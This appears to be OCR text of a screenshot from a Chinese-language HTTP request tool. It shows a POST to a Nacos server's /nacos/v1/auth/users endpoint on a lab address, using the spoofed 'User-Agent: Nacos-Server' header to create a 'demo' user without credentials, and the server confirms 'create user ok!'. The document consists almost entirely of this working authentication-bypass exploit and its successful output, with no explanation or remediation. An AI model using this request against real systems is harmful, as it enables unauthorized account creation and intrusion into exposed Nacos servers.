 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7890 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host ? : 192.168.59.129:8848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Nacos-Server
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9
10 username=demo&password=demo
Responses 52bytes / 404ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 20 Nov 2024 17:53:04 GMT
4 Content-Length: 52
5
6 {"code":200,"message":"create user ok!","data":null}